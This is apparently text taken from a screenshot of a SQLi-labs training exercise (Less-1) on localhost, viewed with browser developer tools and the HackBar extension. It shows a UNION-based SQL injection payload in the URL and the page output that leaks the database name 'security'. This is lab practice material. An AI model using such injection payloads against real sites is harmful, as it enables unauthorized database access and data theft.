 127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,database(),3 --+
Welcome Dhakkan
Your Login name:security
Your Password:3
开发者工具 - Less-1 **Error Based- String** - http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,database(),3 --+
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,database(),3 --+
Split URL